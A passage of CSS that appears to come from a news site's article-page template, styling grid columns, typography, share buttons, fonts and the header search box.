            margin-right: auto;
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            margin-bottom: 1.75rem
        }

        .mc-column:after,
        .mc-column:before {
            content: " ";
            display: table
        }

        .mc-column:after {
            clear: both
        }

        @media screen and (min-width:64em) {
            .mc-column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .mc-column,
        .mc-column:last-child {
            float: none
        }

        @media(min-width:64rem) {
            .mc-column {
                margin-bottom: 2rem;
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                max-width: 42.5rem;
                width: 70%
            }

            .mc-column:after,
            .mc-column:before {
                content: " ";
                display: table
            }

            .mc-column:after {
                clear: both
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .mc-column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {

            .mc-column,
            .mc-column:last-child {
                float: none
            }

            .mc-column.mc-column {
                float: none;
                margin-left: auto;
                margin-right: auto
            }

            .mc-column:after {
                clear: none
            }
        }

        @media(min-width:64rem) {
            .mc-side-item {
                float: left;
                margin-left: 8.33333%;
                width: 8.33333%
            }

            .mc-side-item__container {
                position: relative;
                top: .5rem;
                width: 100%;
                max-width: none
            }

            .mc-side-item__container:after {
                content: none
            }

            .mc-side-item--right {
                float: right;
                margin-right: 12.5%;
                margin-left: 4.16667%
            }

            .mc-side-item__container {
                margin-bottom: 1.75rem
            }
        }

        @media(min-width:64rem) and (min-width:64rem) {
            .mc-side-item__container {
                margin-bottom: 0
            }
        }

        @media(min-width:80rem) {
            .mc-side-item {
                margin-right: 20.83333%
            }
        }

        @media(min-width:85rem) {
            .mc-side-item {
                margin-right: 25%
            }
        }

        @media(min-width:80rem) {
            .mc-side-item\@large {
                float: left;
                margin-left: 8.33333%;
                width: 8.33333%
            }

            .mc-side-item\@large__container {
                position: relative;
                top: .5rem;
                width: 100%;
                max-width: none
            }

            .mc-side-item\@large__container:after {
                content: none
            }

            .mc-side-item\@large__container {
                margin-bottom: 0
            }
        }

        @media(min-width:64rem) {
            .medium-6 {
                width: 25%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-6 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-12 {
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-12 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-17 {
                width: 70.83333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-17 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-19 {
                width: 79.16667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-19 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-22 {
                width: 91.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-22 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-3 {
                width: 12.5%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-3 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-5 {
                width: 20.83333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-5 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-14 {
                width: 58.33333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-14 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-18 {
                width: 75%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-18 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-20 {
                width: 83.33333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-20 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:85rem) {
            .xlarge-4 {
                width: 16.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:85rem) and (min-width:64em) {
            .xlarge-4 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:85rem) {
            .xlarge-16 {
                width: 66.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:85rem) and (min-width:64em) {
            .xlarge-16 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .medium-uncollapsed>.column {
            padding-left: 0;
            padding-right: 0
        }

        @media(min-width:64rem) {
            .medium-uncollapsed>.column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-centered {
                float: none;
                margin-left: auto;
                margin-right: auto
            }
        }

        #barra-globocom {
            box-sizing: border-box
        }

        .content-head {
            font-family: opensanstitle, helvetica, arial, sans-serif
        }

        .content-text {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1.125rem;
            margin-bottom: 1.75rem;
            line-height: 1.75rem;
            letter-spacing: -.03125rem;
            overflow-wrap: break-word
        }

        @media(min-width:64rem) {
            .content-text {
                font-size: 1.25rem;
                line-height: 2rem;
                margin-bottom: 2rem
            }
        }

        .content-media {
            clear: both
        }

        .progressive-img {
            background-color: #f6f6f6;
            background-size: cover;
            background-repeat: no-repeat;
            position: relative;
            overflow: hidden
        }

        .progressive-img img {
            opacity: 0;
            width: 100%;
            transition: opacity .3s linear;
            position: absolute;
            top: 0;
            left: 0
        }

        .progressive-img .placeholder-container {
            position: relative
        }

        .progressive-img .progressive-draft {
            opacity: 1;
            filter: blur(10px);
            position: absolute;
            transform: scale(1);
            top: 0;
            left: auto;
            max-height: 100%
        }

        .progressive-img .progressive-loaded {
            opacity: 1
        }

        .active-extra-styles strong {
            font-weight: 700
        }

        .active-extra-styles em {
            font-style: italic
        }

        .active-extra-styles a {
            font-weight: 700
        }

        .active-extra-styles a:hover {
            text-decoration: underline
        }

        .multicontent .mc-bottom {
            background-color: #f3f3f3;
            height: 100%
        }

        .mc-show-later {
            visibility: hidden
        }

        .content-head {
            margin-top: 2.5rem
        }

        @media(min-width:64rem) {
            .content-head {
                width: 55.5rem;
                padding: 0;
                margin-top: 64px
            }
        }

        .content-head__hat {
            margin-bottom: 9px;
            font-weight: 700;
            font-size: .75rem;
            text-transform: uppercase;
            line-height: 1.2rem
        }

        @media(min-width:64rem) {
            .content-head__hat {
                font-size: .87rem
            }
        }

        @media(min-width:80rem) {
            .content-head__hat {
                font-size: 1rem
            }
        }

        .content-head__title {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            font-weight: 700
        }

        @media(min-width:64rem) {
            .content-head__title {
                text-align: left;
                padding: 0
            }
        }

        .content-head .subtitle {
            margin-top: 1rem
        }

        @media(min-width:64rem) {
            .content-head .subtitle {
                margin-top: 1.5rem
            }
        }

        .content-head__subtitle {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            font-size: 1.125rem;
            line-height: 1.5rem;
            letter-spacing: -.03125rem
        }

        @media(min-width:64rem) {
            .content-head__subtitle {
                font-size: 1.25rem;
                padding-left: 0;
                line-height: 1.75rem;
                text-align: left
            }
        }

        .featured {
            margin-top: 24px
        }

        @media(min-width:64rem) {
            .featured {
                margin-top: 64px
            }
        }

        .non-featured {
            margin-top: 40px
        }

        @media(min-width:64rem) {
            .non-featured {
                margin-top: 64px
            }
        }

        @media(min-width:64rem) {
            .profiled {
                margin-top: 40px
            }
        }

        .bread-crumb-title.row.content-head {
            margin-bottom: 26px;
            margin-top: 26px
        }

        @media only screen and (max-width:480px) {
            .bread-crumb-title a {
                margin-left: 1.5em
            }

            .bread-crumb-title {
                margin-bottom: 16px;
                margin-top: 26px
            }

            .bread-crumb-title+.non-featured {
                margin-top: 16px
            }
        }

        .bread-crumb-title+.featured {
            margin-top: 16px
        }

        .content-intertitle {
            font-weight: 700;
            margin-bottom: -.5rem;
            margin-top: 1rem
        }

        .content-ordered-list {
            counter-reset: section
        }

        .content-ordered-list li {
            position: relative;
            margin-bottom: 16px;
            padding-left: 30px
        }

        @media(max-width:63.9375rem) {
            .content-ordered-list li {
                font-size: 1.125rem
            }
        }

        @media(min-width:80rem) {
            .content-ordered-list li {
                font-size: 1.25rem
            }
        }

        .content-ordered-list li:before {
            position: absolute;
            left: 0;
            counter-increment: section;
            content: counters(section, ".") ". ";
            display: block;
            font-weight: 700;
            line-height: 1.8
        }

        .content-ordered-list li:last-child {
            margin-bottom: 0
        }

        .content-unordered-list li {
            position: relative;
            margin-bottom: 16px;
            padding-left: 25px
        }

        @media(max-width:63.9375rem) {
            .content-unordered-list li {
                font-size: 1.125rem
            }
        }

        @media(min-width:80rem) {
            .content-unordered-list li {
                font-size: 1.25rem
            }
        }

        .content-unordered-list li:before {
            position: absolute;
            left: 0;
            content: "\B7";
            display: table;
            font-size: 2.2rem;
            font-weight: 700;
            line-height: .9
        }

        @media(min-width:64rem) {
            .content-unordered-list li:before {
                line-height: 1
            }
        }

        .content-unordered-list li:last-child {
            margin-bottom: 0
        }

        .content-top-image {
            position: relative
        }

        .content-top-image .content-featured-image {
            width: 100%;
            height: auto
        }

        .content-top-image .content-featured-caption {
            font-family: opensans;
            font-weight: 400;
            font-style: normal;
            font-stretch: normal;
            letter-spacing: .2px;
            text-align: left;
            font-size: .75rem;
            line-height: 1rem;
            padding: 0
        }

        @media(min-width:64rem) {
            .content-top-image .content-featured-caption {
                padding-left: 0;
                padding-right: 0
            }
        }

        @media(min-width:64rem) {
            .content-top-image .desktop {
                width: 888px;
                padding: 0;
                margin-bottom: 64px
            }
        }

        @media(max-width:41.25rem) {
            .content-top-image .column.medium-centered.medium-22.large-20 {
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                margin-bottom: 32px
            }
        }

        .content__signa-share {
            margin: 0 1.5rem
        }

        @media(min-width:64rem) {
            .content__signa-share {
                width: 55.5rem;
                display: flex;
                justify-content: space-between;
                margin: 0 auto
            }

            .content__signa-share .mc-column {
                padding: 0
            }
        }

        .content__signature {
            margin: 1.5rem 0
        }

        @media(min-width:64rem) {
            .content__signature {
                display: flex;
                margin: 2.5rem 2.5rem 2.5rem 0
            }
        }

        .content__signature .content-publication-data__logo .glb-skeleton-box {
            --skeleton-width: 3rem;
            --skeleton-height: 3rem
        }

        .content__divider {
            border: 0;
            border-top: 1px solid #ccc;
            margin: 20px 1.5rem 2rem
        }

        @media(min-width:64rem) {
            .content__divider {
                width: 55.5rem;
                margin: 0 auto 4rem
            }
        }

        .content__share-bar {
            margin: -.875rem -.8125rem .625rem;
            height: 3rem
        }

        @media(min-width:64rem) {
            .content__share-bar {
                min-width: 18rem;
                display: flex;
                align-items: center;
                justify-content: flex-end;
                margin: 2.5rem -.8125rem
            }
        }

        .hidden {
            display: none
        }

        .feed {
            border-top-width: 2px;
            border-top-style: solid
        }

        @media(min-width:64rem) {
            .feed {
                max-width: 970px;
                margin-right: auto;
                margin-left: auto;
                border-top: 0
            }

            .feed__legend {
                border-top: 2px solid #333
            }
        }

        .feed__legend {
            font-size: 1.5rem;
            line-height: 28px;
            letter-spacing: -.5px;
            color: #333;
            padding-top: 24px;
            margin-bottom: 24px
        }

        @media(max-width:63.9375rem) {
            .feed__legend {
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 100%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                margin-bottom: 1.75rem
            }

            .feed__legend:after,
            .feed__legend:before {
                content: " ";
                display: table
            }

            .feed__legend:after {
                clear: both
            }
        }

        @media screen and (max-width:63.9375rem) and (min-width:64em) {
            .feed__legend {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(max-width:63.9375rem) {

            .feed__legend,
            .feed__legend:last-child {
                float: none
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .feed__legend {
                margin-bottom: 2rem;
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                max-width: 42.5rem;
                width: 70%
            }

            .feed__legend:after,
            .feed__legend:before {
                content: " ";
                display: table
            }

            .feed__legend:after {
                clear: both
            }
        }

        @media screen and (max-width:63.9375rem) and (min-width:64rem) and (min-width:64em) {
            .feed__legend {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {

            .feed__legend,
            .feed__legend:last-child {
                float: none
            }

            .feed__legend.feed__legend {
                float: none;
                margin-left: auto;
                margin-right: auto
            }

            .feed__legend:after {
                clear: none
            }
        }

        .feed__legend strong {
            font-weight: 700
        }

        .theme.feed .load-more a {
            cursor: pointer
        }

        .theme.feed .load-more a,
        .theme.feed .load-more a:hover {
            color: #fff
        }

        @media(min-width:64rem) {

            .bastian-feed-item,
            .bastian-feed-item .tag-manager-publicidade-container--visivel:after,
            .feed__legend,
            .load-more {
                width: 70%;
                max-width: 42.5rem;
                margin-left: auto;
                margin-right: auto
            }

            .bastian-feed-item[data-type=advertise]:not(.bstn-fd-elastic-banner),
            .bastian-feed-item[data-type=t]:not(.bstn-fd-elastic-banner),
            .bstn-fd-elastic-banner .tag-manager-publicidade-container--visivel:after {
                max-width: none;
                width: 100%
            }
        }

        .content-top-image-fullscreen {
            position: relative;
            height: 400px;
            margin-top: 32px
        }

        .content-top-image-fullscreen figure {
            position: relative;
            width: 100%;
            height: 400px
        }

        .content-top-image-fullscreen figure figcaption {
            display: none
        }

        .content-top-image-fullscreen .content-featured-image {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 400px
        }

        .content-top-image-fullscreen .content-featured-image>img {
            width: 100%;
            height: 400px;
            display: block;
            margin: auto;
            object-fit: cover
        }

        .content-top-image-fullscreen .name {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto;
            margin-top: 1rem;
            padding: 0;
            font-family: opensans;
            font-size: 12px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            text-align: left;
            color: #a09c9c
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .name {
                padding-left: 0;
                padding-right: 0
            }
        }

        .content-top-image-fullscreen .rights-holder {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto;
            margin-top: 1rem;
            padding: 0;
            font-family: opensans;
            font-size: 12px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            text-align: left;
            color: #a09c9c
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .rights-holder {
                padding-left: 0
            }
        }

        .content-top-image-fullscreen .rights-holder:before {
            content: " \2014   Foto: "
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .desktop {
                width: 100%;
                padding: 0
            }
        }

        .barra-globocom {
            padding: 0 .5rem
        }

        @media(min-width:64rem) {
            .barra-globocom {
                padding: 0 1rem
            }
        }

        #header-produto .grid-12.grid-12 {
            width: 100%
        }

        .multicontent #header-produto.header-editoria {
            margin-bottom: 0
        }

        .has-regua .fix-header-g1 #header-produto .front {
            background: #a80000;
            border-bottom: 3px solid #8e0000
        }

        .mc-show-later {
            visibility: visible
        }

        .glb-content-block--no-side-padding {
            padding-left: 0;
            padding-right: 0
        }

        .glb-content-block--side-padding {
            padding-left: var(--glb-main-side-padding);
            padding-right: var(--glb-main-side-padding)
        }

        .mc-container-top--fulscreen {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto
        }

        .content-blockquote {
            font-size: 1.5rem;
            text-align: left;
            padding-left: 1rem;
            line-height: 2rem;
            font-weight: 600;
            letter-spacing: -.0625rem
        }

        @media(min-width:64rem) {
            .content-blockquote {
                font-size: 1.75rem;
                line-height: 2.25rem;
                padding-left: 1.5rem;
                margin-left: auto;
                margin-right: auto
            }
        }

        .content__share-bar .share-button {
            margin: 14px
        }

        .content__share-bar .share-button.glb-skeleton-box {
            --skeleton-width: 20px;
            --skeleton-height: 20px;
            max-height: 20px
        }

        .content__share-bar .share-button[class*=amp-social-share-] {
            background-color: initial;
            background-size: 20px 20px;
            animation: none
        }

        .content__share-bar .share-button.amp-social-share-system {
            background-image: url("assets/d937f2aee0-system-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-facebook {
            background-image: url("assets/a8f2d930c2-facebook-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-twitter {
            background-image: url("assets/6b0bf8bfa4-twitter-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-whatsapp {
            background-image: url("assets/a6b7566d21-whatsapp-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-pinterest {
            background-image: url("assets/48ccd70c02-pinterest-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-linkedin {
            background-image: url("assets/642b020d97-linkedin-icon.svg")
        }

        .content__share-bar-container {
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            gap: 24px 32px;
            height: auto
        }

        @media screen and (min-width:1024px) {
            .content__share-bar-container {
                gap: 18px
            }
        }

        .content-publication-data {
            display: flex;
            align-items: center
        }

        .content-publication-data__amp-timeago {
            display: inline
        }

        .content-publication-data__logo {
            margin-right: 1rem
        }

        .content-publication-data__logo--circle img {
            border-radius: 50%
        }

        .content-publication-data__from {
            font-weight: 700;
            line-height: 1.25rem;
            font-size: .875rem;
            letter-spacing: -.0125rem;
            margin: 0 0 8px
        }

        .content-publication-data__from address {
            display: inline-block
        }

        @media(min-width:64rem) {
            .content-publication-data__from {
                font-size: 1rem;
                letter-spacing: -.01875rem
            }
        }

        .content-publication-data__updated {
            font-size: .75rem;
            line-height: 1rem;
            margin: 0
        }

        .content-publication-data__updated-relative {
            opacity: 1;
            transition: opacity .2s ease-in-out
        }

        .content-publication-data__updated-relative--fade-out {
            opacity: 0
        }

        .content-publication-data__updated-relative:before {
            content: "\B7"
        }

        .top__signature {
            display: flex;
            margin-top: 2.5rem
        }

        .top__signature--center {
            align-items: center
        }

        .top__signature--padded {
            padding: 0 1.5rem
        }

        @media(min-width:64rem) {
            .top__signature {
                width: 55.5rem;
                margin: 4rem auto 0;
                padding: 0
            }
        }

        .top__signature .glb-skeleton-box {
            --skeleton-width: 5rem;
            --skeleton-height: 5rem
        }

        .top__signature .glb-skeleton-box--smart {
            --skeleton-width: 4rem;
            --skeleton-height: 4rem
        }

        @media(min-width:64rem) {
            .top__signature__text {
                display: flex;
                justify-content: center;
                flex-direction: column
            }
        }

        .top__signature__text__author-name {
            font-weight: 700;
            margin-bottom: .5rem;
            font-size: 1.125rem;
            margin-top: 0;
            line-height: 1.25rem;
            letter-spacing: -.03125rem
        }

        @media(min-width:64rem) {
            .top__signature__text__author-name {
                font-size: 1.25rem;
                line-height: 1.25rem
            }
        }

        .top__signature__text__biography {
            font-size: .75rem;
            margin: 0;
            line-height: 1rem;
            letter-spacing: auto
        }

        @media(min-width:64rem) {
            .top__signature__text__biography {
                margin-right: 0;
                max-width: 45rem;
                line-height: 1.25;
                letter-spacing: -.03125rem;
                font-size: 1rem
            }
        }

        .top__signature .glb-skeleton-box,
        .top__signature__image img {
            border-radius: 50%
        }

        .mc-article-body {
            transition: height .9s
        }

        .mc-article-body.cropped {
            overflow: hidden
        }

        #mc-read-more-wrapper {
            display: block;
            width: 100%;
            box-sizing: border-box;
            bottom: 0;
            left: 0;
            position: relative;
            z-index: 1;
            visibility: visible;
            background-color: #f9f9f9
        }

        #mc-read-more-wrapper:before {
            top: -32px;
            content: "";
            position: absolute;
            height: 32px;
            width: 100%;
            display: block;
            background: linear-gradient(180deg, hsla(0, 0%, 100%, 0), #fcfcfc 50%, #f9f9f9)
        }

        #mc-read-more-wrapper .mc-read-more-btn {
            width: 268px;
            text-align: center;
            margin: 0 0 24px;
            padding: 15px;
            border: 1px solid #ebebeb;
            border-radius: 3px;
            background-color: #fff;
            font-family: opensans, sans-serif;
            font-size: 13px;
            letter-spacing: .5px;
            box-shadow: 0 1px 0 #cecece;
            display: inline-block;
            position: relative;
            font-weight: 700;
            text-transform: uppercase;
            left: 50%;
            transform: translate(-50%);
            cursor: pointer
        }

        .mc-article-body.cropped .cropped-block {
            position: relative;
            z-index: -100;
            visibility: hidden
        }

        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais,
        .mc-article-body.cropped .cropped-block>* {
            position: absolute;
            z-index: -100;
            visibility: hidden;
            overflow: hidden
        }

        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais:not(.content-ads),
        .mc-article-body.cropped .cropped-block>:not(.content-ads) {
            height: 0;
            min-height: 0;
            margin: 0
        }
        
        .content-ads {
            pointer-events: none!important;
        }

        #bstn-launcher,
        #taboola-below-article-thumbnails,
        .taboola-organic-container {
            content-visibility: auto
        }

        .glb-skeleton-box,
        .glb-skeleton-box--empty:empty {
            --skeleton-beam: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.7) 50%, rgba(255, 255, 255, 0) 100%);
            width: var(--skeleton-width, 100px);
            min-height: var(--skeleton-height, 100px);
            background-color: #eee;
            background-image: var(--skeleton-beam);
            background-size: 95% 100%;
            background-repeat: no-repeat;
            background-position: -2500% 0;
            animation: bg-skeleton-box 1s linear infinite
        }

        @keyframes bg-skeleton-box {
            to {
                background-position: 2500% 0
            }
        }

        @font-face {
            font-family: opensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/a8972b961f-bold-webfont.woff2") format("woff2"), url("assets/cfcbdae2b4-bold-webfont.woff") format("woff"), url("assets/eb6e99e234-bold-webfont.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: swap
        }

        .header {
            width: 100vw;
            height: 97px;
            background-color: #fff;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            position: fixed;
            left: 0;
            top: 0;
            z-index: 500;
            transition: transform .5s ease
        }

        .header__container_gcom_bar {
            min-height: 35px
        }

        @media(min-width:768px) {
            .header__container_gcom_bar {
                min-height: 44px
            }
        }

        .header__brand__logo-multicontent {
            display: block
        }

        .header,
        .header *,
        .header-lift {
            box-sizing: border-box
        }

        .header-lift {
            position: relative;
            z-index: 100;
            transition: height .5s ease
        }

        .header-lift.header--fixed {
            height: 52px;
            transform: none;
            box-shadow: none
        }

        .header--has-gcom-bar:not(.header--fixed) {
            margin-top: 0-px
        }

        .header--fixed:not(.header--internal) {
            transform: translateY(-45px);
            box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .5)
        }

        .header--fixed:not(.header--internal) .header__content {
            transform: translateY(22.5px)
        }

        .header--fixed:not(.header--internal) .header__brand__logo {
            transform: scale(.6)
        }

        .header--fixed:not(.header--internal) .search-suggest {
            top: 36px
        }

        .header--fixed:not(.header--internal) .separador {
            margin-left: 38px
        }

        .header--fixed:not(.header--internal) .header__advertiser.tag-manager-publicidade-container--visivel:before {
            display: none
        }

        .header--root-size {
            height: 97px
        }

        .header--internal {
            position: fixed;
            height: 74px
        }

        .header--internal-size {
            height: 74px
        }

        .header__content {
            min-height: 50px;
            max-width: 75rem;
            margin: 0 auto;
            -ms-flex-pack: justify;
            justify-content: space-between;
            -ms-flex-align: center;
            padding-right: .75rem;
            padding-left: .75rem;
            box-sizing: border-box;
            transition: transform .5s ease
        }

        .header__content,
        .header__nav {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            align-items: center
        }

        .header__nav {
            -ms-flex: 1;
            flex: 1;
            -ms-flex-align: center
        }

        .header__search {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 43px;
            width: 190px;
            position: relative
        }

        .header__search__icon {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search__icon_vi {
            fill: #333
        }

        .header__search__icon_usp {
            fill: #000;
            width: 24px;
            height: 24px
        }

        .header__search__icon-clear {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search__icon-clear,
        .header__search__icon-clear-vi {
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search__icon-clear-vi {
            fill: #333
        }

        .header__search.has-content .header__search__icon-clear {
            opacity: 1
        }

        .header__search__input {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: var(--revista-header-text-color, #000);
            vertical-align: middle;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input:-ms-input-placeholder {
            color: currentColor;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input::placeholder {
            color: currentColor;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input:focus {
            outline: 0;
            border-bottom: 1px solid currentColor
        }

        .header__search__input:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input:focus::placeholder {
            opacity: .7
        }

        .header__search__input_vi {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #333;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input_vi:-ms-input-placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_vi::placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_vi:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search__input_vi:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input_vi:focus::placeholder {
            opacity: .7
        }

        .header__search__input_usp {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #000;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input_usp:-ms-input-placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_usp::placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_usp:focus {
            outline: 0;
            border-bottom: 1px solid #000
        }

        .header__search__input_usp:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input_usp:focus::placeholder {
            opacity: .7
        }

        .header__search__mobile {
            display: none
        }

        .header__search__mobile svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 43px;
            width: 190px;
            position: relative
        }

        .header__search_usp__icon {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp__icon_vi {
            fill: #333
        }

        .header__search_usp__icon_usp {
            fill: #000
        }

        .header__search_usp__icon-clear {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp__icon-clear,
        .header__search_usp__icon-clear-vi {
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search_usp__icon-clear-vi {
            fill: #333
        }

        .header__search_usp__icon-clear-usp {
            fill: #000;
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search_usp.has-content .header__search_usp__icon-clear {
            opacity: 1
        }

        .header__search_usp__input {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: var(--revista-header-text-color, #000);
            vertical-align: middle;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input:-ms-input-placeholder {
            color: var(--revista-header-text-color, #000);
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input::placeholder {
            color: var(--revista-header-text-color, #000);
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search_usp__input:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__input_vi {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #333;
            vertical-align: middle;
            margin-left: 8px;
